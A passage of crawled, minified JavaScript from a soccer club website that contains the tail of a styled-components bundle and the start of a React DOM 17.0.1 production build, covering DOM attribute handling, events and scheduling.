Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var o=Ze.apply(void 0,[e].concat(t)).join(""),u=st(o);return new wt(u,o)}var hr=function(){function e(){var t=this;this._emitSheetCSS=function(){var n=t.instance.toString();if(!n)return"";var o=qe();return"<style "+[o&&'nonce="'+o+'"',Oe+'="true"','data-styled-version="5.3.6"'].filter(Boolean).join(" ")+">"+n+"</style>"},this.getStyleTags=function(){return t.sealed?be(2):t._emitSheetCSS()},this.getStyleElement=function(){var n;if(t.sealed)return be(2);var o=((n={})[Oe]="",n["data-styled-version"]="5.3.6",n.dangerouslySetInnerHTML={__html:t.instance.toString()},n),u=qe();return u&&(o.nonce=u),[I.createElement("style",_({},o,{key:"sc-0-0"}))]},this.seal=function(){t.sealed=!0},this.instance=new Ne({isServer:!0}),this.sealed=!1}var a=e.prototype;return a.collectStyles=function(t){return this.sealed?be(2):I.createElement(Ut,{sheet:this.instance},t)},a.interleaveWithNodeStream=function(t){return be(3)},e}(),pr=function(e){var a=r.forwardRef(function(t,n){var o=s(je),u=e.defaultProps,l=it(t,o,u);return r.createElement(e,_({},t,{theme:l,ref:n}))});return y(a,e),a.displayName="WithTheme("+Se(e)+")",a},mr=function(){return s(je)},gr={StyleSheet:Ne,masterSheet:St},ar=lt}}]);

//# sourceMappingURL=307.js.map?_t=6e30106ed1817dc0b63d

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891
body_size: 66448
content:
(function(){var Bu={12467:function(D,_,O){"use strict";/** @license React v17.0.1
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(25365),S=O(28087),j=O(72594);function f(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!T)throw Error(f(227));var $=new Set,U={};function I(e,t){N(e,t),N(e+"Capture",t)}function N(e,t){for(U[e]=t,e=0;e<t.length;e++)$.add(t[e])}var F=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),z=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,b=Object.prototype.hasOwnProperty,q={},X={};function Y(e){return b.call(X,e)?!0:b.call(q,e)?!1:z.test(e)?X[e]=!0:(q[e]=!0,!1)}function te(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function se(e,t,n,r){if(t===null||typeof t>"u"||te(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ne(e,t,n,r,i,u,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=u,this.removeEmptyString=o}var re={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){re[e]=new ne(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];re[t]=new ne(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){re[e]=new ne(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){re[e]=new ne(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){re[e]=new ne(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){re[e]=new ne(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){re[e]=new ne(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){re[e]=new ne(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){re[e]=new ne(e,5,!1,e.toLowerCase(),null,!1,!1)});var he=/[\-:]([a-z])/g;function we(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!1,!1)}),re.xlinkHref=new ne("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!0,!0)});function de(e,t,n,r){var i=re.hasOwnProperty(t)?re[t]:null,u=i!==null?i.type===0:r?!1:!(!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N");u||(se(t,n,i,r)&&(n=null),r||i===null?Y(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=n===null?i.type===3?!1:"":n:(t=i.attributeName,r=i.attributeNamespace,n===null?e.removeAttribute(t):(i=i.type,n=i===3||i===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Q=T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,k=60103,w=60106,a=60107,p=60108,s=60114,y=60109,C=60110,W=60112,J=60113,ee=60120,me=60115,h=60116,x=60121,E=60128,R=60129,A=60130,ie=60131;if(typeof Symbol=="function"&&Symbol.for){var G=Symbol.for;k=G("react.element"),w=G("react.portal"),a=G("react.fragment"),p=G("react.strict_mode"),s=G("react.profiler"),y=G("react.provider"),C=G("react.context"),W=G("react.forward_ref"),J=G("react.suspense"),ee=G("react.suspense_list"),me=G("react.memo"),h=G("react.lazy"),x=G("react.block"),G("react.scope"),E=G("react.opaque.id"),R=G("react.debug_trace_mode"),A=G("react.offscreen"),ie=G("react.legacy_hidden")}var ge=typeof Symbol=="function"&&Symbol.iterator;function ye(e){return e===null||typeof e!="object"?null:(e=ge&&e[ge]||e["@@iterator"],typeof e=="function"?e:null)}var Pe;function Be(e){if(Pe===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Pe=t&&t[1]||""}return`
`+Pe+e}var Jr=!1;function Jn(e,t){if(!e||Jr)return"";Jr=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var i=c.stack.split(`
`),u=r.stack.split(`
`),o=i.length-1,l=u.length-1;1<=o&&0<=l&&i[o]!==u[l];)l--;for(;1<=o&&0<=l;o--,l--)if(i[o]!==u[l]){if(o!==1||l!==1)do if(o--,l--,0>l||i[o]!==u[l])return`
`+i[o].replace(" at new "," at ");while(1<=o&&0<=l);break}}}finally{Jr=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Be(e):""}function Pa(e){switch(e.tag){case 5:return Be(e.type);case 16:return Be("Lazy");case 13:return Be("Suspense");case 19:return Be("SuspenseList");case 0:case 2:case 15:return e=Jn(e.type,!1),e;case 11:return e=Jn(e.type.render,!1),e;case 22:return e=Jn(e.type._render,!1),e;case 1:return e=Jn(e.type,!0),e;default:return""}}function At(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case a:return"Fragment";case w:return"Portal";case s:return"Profiler";case p:return"StrictMode";case J:return"Suspense";case ee:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case C:return(e.displayName||"Context")+".Consumer";case y:return(e._context.displayName||"Context")+".Provider";case W:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case me:return At(e.type);case x:return At(e._render);case h:t=e._payload,e=e._init;try{return At(e(t))}catch{}}return null}function ot(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function $u(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Oa(e){var t=$u(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var i=n.get,u=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(o){r=""+o,u.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function er(e){e._valueTracker||(e._valueTracker=Oa(e))}function Wu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=$u(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function tr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ei(e,t){var n=t.checked;return S({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Hu(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=ot(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Ku(e,t){t=t.checked,t!=null&&de(e,"checked",t,!1)}function ti(e,t){Ku(e,t);var n=ot(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?ni(e,t.type,n):t.hasOwnProperty("defaultValue")&&ni(e,t.type,ot(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function bu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function ni(e,t,n){(t!=="number"||tr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ma(e){var t="";return T.Children.forEach(e,function(n){n!=null&&(t+=n)}),t}function ri(e,t){return e=S({children:void 0},t),(t=Ma(t.children))&&(e.children=t),e}function Ut(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ot(n),t=null,i=0;i<e.length;i++){if(e[i].value===n){e[i].selected=!0,r&&(e[i].defaultSelected=!0);return}t!==null||e[i].disabled||(t=e[i])}t!==null&&(t.selected=!0)}}function ii(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(f(91));return S({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function qu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(f(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(f(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:ot(n)}}function Zu(e,t){var n=ot(t.value),r=ot(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Yu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}var ui={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function Gu(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function oi(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Gu(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var nr,Xu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,i)})}:e}(function(e,t){if(e.namespaceURI!==ui.svg||"innerHTML"in e)e.innerHTML=t;else{for(nr=nr||document.createElement("div"),nr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=nr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function fn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var dn={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ta=["Webkit","ms","Moz","O"];Object.keys(dn).forEach(function(e){Ta.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),dn[t]=dn[e]})});function Ju(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||dn.hasOwnProperty(e)&&dn[e]?(""+t).trim():t+"px"}function eo(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,i=Ju(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}var xa=S({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function li(e,t){if(t){if(xa[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(f(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(f(60));if(!(typeof t.dangerouslySetInnerHTML=="object"&&"__html"in t.dangerouslySetInnerHTML))throw Error(f(61))}if(t.style!=null&&typeof t.style!="object")throw Error(f(62))}}function ai(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function si(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ci=null,zt=null,Qt=null;function to(e){if(e=Ln(e)){if(typeof ci!="function")throw Error(f(280));var t=e.stateNode;t&&(t=_r(t),ci(e.stateNode,e.type,t))}}function no(e){zt?Qt?Qt.push(e):Qt=[e]:zt=e}function ro(){if(zt){var e=zt,t=Qt;if(Qt=zt=null,to(e),t)for(e=0;e<t.length;e++)to(t[e])}}function fi(e,t){return e(t)}function io(e,t,n,r,i){return e(t,n,r,i)}function di(){}var uo=fi,Ot=!1,pi=!1;function hi(){(zt!==null||Qt!==null)&&(di(),ro())}function Na(e,t,n){if(pi)return e(t,n);pi=!0;try{return uo(e,t,n)}finally{pi=!1,hi()}}function pn(e,t){var n=e.stateNode;if(n===null)return null;var r=_r(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(f(231,t,typeof n));return n}var mi=!1;if(F)try{var hn={};Object.defineProperty(hn,"passive",{get:function(){mi=!0}}),window.addEventListener("test",hn,hn),window.removeEventListener("test",hn,hn)}catch{mi=!1}function La(e,t,n,r,i,u,o,l,c){var g=Array.prototype.slice.call(arguments,3);try{t.apply(n,g)}catch(V){this.onError(V)}}var mn=!1,rr=null,ir=!1,vi=null,Fa={onError:function(e){mn=!0,rr=e}};function Da(e,t,n,r,i,u,o,l,c){mn=!1,rr=null,La.apply(Fa,arguments)}function Ra(e,t,n,r,i,u,o,l,c){if(Da.apply(this,arguments),mn){if(mn){var g=rr;mn=!1,rr=null}else throw Error(f(198));ir||(ir=!0,vi=g)}}function Mt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&1026&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function oo(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function lo(e){if(Mt(e)!==e)throw Error(f(188))}function ja(e){var t=e.alternate;if(!t){if(t=Mt(e),t===null)throw Error(f(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(i===null)break;var u=i.alternate;if(u===null){if(r=i.return,r!==null){n=r;continue}break}if(i.child===u.child){for(u=i.child;u;){if(u===n)return lo(i),e;if(u===r)return lo(i),t;u=u.sibling}throw Error(f(188))}if(n.return!==r.return)n=i,r=u;else{for(var o=!1,l=i.child;l;){if(l===n){o=!0,n=i,r=u;break}if(l===r){o=!0,r=i,n=u;break}l=l.sibling}if(!o){for(l=u.child;l;){if(l===n){o=!0,n=u,r=i;break}if(l===r){o=!0,r=u,n=i;break}l=l.sibling}if(!o)throw Error(f(189))}}if(n.alternate!==r)throw Error(f(190))}if(n.tag!==3)throw Error(f(188));return n.stateNode.current===n?e:t}function ao(e){if(e=ja(e),!e)return null;for(var t=e;;){if(t.tag===5||t.tag===6)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function so(e,t){for(var n=e.alternate;t!==null;){if(t===e||t===n)return!0;t=t.return}return!1}var co,yi,fo,po,gi=!1,Ze=[],lt=null,at=null,st=null,vn=new Map,yn=new Map,gn=[],ho="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function wi(e,t,n,r,i){return{blockedOn:e,domEventName:t,eventSystemFlags:n|16,nativeEvent:i,targetContainers:[r]}}function mo(e,t){switch(e){case"focusin":case"focusout":lt=null;break;case"dragenter":case"dragleave":at=null;break;case"mouseover":case"mouseout":st=null;break;case"pointerover":case"pointerout":vn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":yn.delete(t.pointerId)}}function wn(e,t,n,r,i,u){return e===null||e.nativeEvent!==u?(e=wi(t,n,r,i,u),t!==null&&(t=Ln(t),t!==null&&yi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,i!==null&&t.indexOf(i)===-1&&t.push(i),e)}function Ia(e,t,n,r,i){switch(t){case"focusin":return lt=wn(lt,e,t,n,r,i),!0;case"dragenter":return at=wn(at,e,t,n,r,i),!0;case"mouseover":return st=wn(st,e,t,n,r,i),!0;case"pointerover":var u=i.pointerId;return vn.set(u,wn(vn.get(u)||null,e,t,n,r,i)),!0;case"gotpointercapture":return u=i.pointerId,yn.set(u,wn(yn.get(u)||null,e,t,n,r,i)),!0}return!1}function Aa(e){var t=Tt(e.target);if(t!==null){var n=Mt(t);if(n!==null){if(t=n.tag,t===13){if(t=oo(n),t!==null){e.blockedOn=t,po(e.lanePriority,function(){j.unstable_runWithPriority(e.priority,function(){fo(n)})});return}}else if(t===3&&n.stateNode.hydrate){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function ur(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null)return t=Ln(n),t!==null&&yi(t),e.blockedOn=n,!1;t.shift()}return!0}function vo(e,t,n){ur(e)&&n.delete(t)}function Ua(){for(gi=!1;0<Ze.length;){var e=Ze[0];if(e.blockedOn!==null){e=Ln(e.blockedOn),e!==null&&co(e);break}for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null){e.blockedOn=n;break}t.shift()}e.blockedOn===null&&Ze.shift()}lt!==null&&ur(lt)&&(lt=null),at!==null&&ur(at)&&(at=null),st!==null&&ur(st)&&(st=null),vn.forEach(vo),yn.forEach(vo)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,gi||(gi=!0,j.unstable_scheduleCallback(j.unstable_NormalPriority,Ua)))}function yo(e){function t(i){return _n(i,e)}if(0<Ze.length){_n(Ze[0],e);for(var n=1;n<Ze.length;n++){var r=Ze[n];r.blockedOn===e&&(r.blockedOn=null)}}for(lt!==null&&_n(lt,e),at!==null&&_n(at,e),st!==null&&_n(st,e),vn.forEach(t),yn.forEach(t),n=0;n<gn.length;n++)r=gn[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<gn.length&&(n=gn[0],n.blockedOn===null);)Aa(n),n.blockedOn===null&&gn.shift()}function or(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Bt={animationend:or("Animation","AnimationEnd"),animationiteration:or("Animation","AnimationIteration"),animationstart:or("Animation","AnimationStart"),transitionend:or("Transition","TransitionEnd")},_i={},go={};F&&(go=document.createElement("div").style,"AnimationEvent"in window||(delete Bt.animationend.animation,delete Bt.animationiteration.animation,delete Bt.animationstart.animation),"TransitionEvent"in window||delete Bt.transitionend.transition);function lr(e){if(_i[e])return _i[e];if(!Bt[e])return e;var t=Bt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in go)return _i[e]=t[n];return e}var wo=lr("animationend"),_o=lr("animationiteration"),Eo=lr("animationstart"),So=lr("transitionend"),ko=new Map,Ei=new Map,za=["abort","abort",wo,"animationEnd",_o,"animationIteration",Eo,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",So,"transitionEnd","waiting","waiting"];function Si(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],i=e[n+1];i="on"+(i[0].toUpperCase()+i.slice(1)),Ei.set(r,t),ko.set(r,i),I(i,[r])}}var Qa=j.unstable_now;Qa();var _e=8;function Vt(e){if(1&e)return _e=15,1;if(2&e)return _e=14,2;if(4&e)return _e=13,4;var t=24&e;return t!==0?(_e=12,t):e&32?(_e=11,32):(t=192&e,t!==0?(_e=10,t):e&256?(_e=9,256):(t=3584&e,t!==0?(_e=8,t):e&4096?(_e=7,4096):(t=4186112&e,t!==0?(_e=6,t):(t=62914560&e,t!==0?(_e=5,t):e&67108864?(_e=4,67108864):e&134217728?(_e=3,134217728):(t=805306368&e,t!==0?(_e=2,t):1073741824&e?(_e=1,1073741824):(_e=8,e))))))}function Ba(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}function Va(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(f(358,e))}}function En(e,t){var n=e.pendingLanes;if(n===0)return _e=0;var r=0,i=0,u=e.expiredLanes,o=e.suspendedLanes,l=e.pingedLanes;if(u!==0)r=u,i=_e=15;else if(u=n&134217727,u!==0){var c=u&~o;c!==0?(r=Vt(c),i=_e):(l&=u,l!==0&&(r=Vt(l),i=_e))}else u=n&~o,u!==0?(r=Vt(u),i=_e):l!==0&&(r=Vt(l),i=_e);if(r===0)return 0;if(r=31-ct(r),r=n&((0>r?0:1<<r)<<1)-1,t!==0&&t!==r&&!(t&o)){if(Vt(t),i<=_e)return t;_e=i}if(t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-ct(t),i=1<<n,r|=e[n],t&=~i;return r}function Co(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ar(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return e=$t(24&~t),e===0?ar(10,t):e;case 10:return e=$t(192&~t),e===0?ar(8,t):e;case 8:return e=$t(3584&~t),e===0&&(e=$t(4186112&~t),e===0&&(e=512)),e;case 2:return t=$t(805306368&~t),t===0&&(t=268435456),t}throw Error(f(358,e))}function $t(e){return e&-e}function ki(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function sr(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,e=e.eventTimes,t=31-ct(t),e[t]=n}var ct=Math.clz32?Math.clz32:Ha,$a=Math.log,Wa=Math.LN2;function Ha(e){return e===0?32:31-($a(e)/Wa|0)|0}var Ka=j.unstable_UserBlockingPriority,ba=j.unstable_runWithPriority,cr=!0;function qa(e,t,n,r){Ot||di();var i=Ci,u=Ot;Ot=!0;try{io(i,e,t,n,r)}finally{(Ot=u)||hi()}}function Za(e,t,n,r){ba(Ka,Ci.bind(null,e,t,n,r))}function Ci(e,t,n,r){if(cr){var i;if((i=(t&4)===0)&&0<Ze.length&&-1<ho.indexOf(e))e=wi(null,e,t,n,r),Ze.push(e);else{var u=Pi(e,t,n,r);if(u===null)i&&mo(e,r);else{if(i){if(-1<ho.indexOf(e)){e=wi(u,e,t,n,r),Ze.push(e);return}if(Ia(u,e,t,n,r))return;mo(e,r)}el(e,t,r,null,n)}}}}function Pi(e,t,n,r){var i=si(r);if(i=Tt(i),i!==null){var u=Mt(i);if(u===null)i=null;else{var o=u.tag;if(o===13){if(i=oo(u),i!==null)return i;i=null}else if(o===3){if(u.stateNode.hydrate)return u.tag===3?u.stateNode.containerInfo:null;i=null}else u!==i&&(i=null)}}return el(e,t,r,i,n),null}var ft=null,Oi=null,fr=null;function Po(){if(fr)return fr;var e,t=Oi,n=t.length,r,i="value"in ft?ft.value:ft.textContent,u=i.length;for(e=0;e<n&&t[e]===i[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===i[u-r];r++);return fr=i.slice(e,1<r?1-r:void 0)}function dr(e){var t=e.keyCode;return"charCode"in 